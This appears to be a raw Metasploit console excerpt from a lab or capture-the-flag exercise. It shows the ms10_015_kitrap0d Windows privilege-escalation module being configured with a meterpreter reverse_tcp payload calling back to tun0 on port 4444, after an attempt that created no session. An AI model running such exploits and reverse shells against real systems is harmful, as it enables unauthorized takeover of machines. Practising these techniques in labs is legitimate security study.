 [*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => tun0
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
lhost wrong resetting
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) >